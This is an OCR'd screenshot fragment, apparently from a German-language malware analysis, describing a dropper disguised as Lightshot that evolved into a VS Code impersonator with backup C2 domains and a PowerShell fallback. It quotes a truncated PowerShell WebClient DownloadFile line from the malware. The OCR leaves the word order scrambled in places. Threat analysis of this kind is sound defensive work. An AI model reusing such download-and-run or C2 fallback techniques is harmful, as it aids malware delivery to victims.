
Net.WebClient).DownloadFile('%U%/Lightsh
Fällt etwas Interessantes auf? Die fest codierten
Fallbacks verweisen immer noch auf
Lightshot.exe
und
, während die Live-
Lightshot.dll
config.json
auf das Electron-Bundle mit verweist
. Dies
Code.exe
deutet darauf hin, dass die Angreifer ihre Payload
wahrscheinlich im Laufe der Zeit weiterentwickelt
haben, indem sie von einem einfachen, als Lightshot
getarnten Dropper auf einen ausgefeilteren VS
Code-Impersonator aufrüsteten, während der alte
Fallback-Code beibehalten wurde.
Fällt die primäre C2 aus, haben sie ein Backup.
Schlägt Node.js fehl, haben sie PowerShell. Wird die
erste Domain abgeschaltet, steht eine zweite bereit.
Diese Leute haben ihre Hausaufgaben gemacht.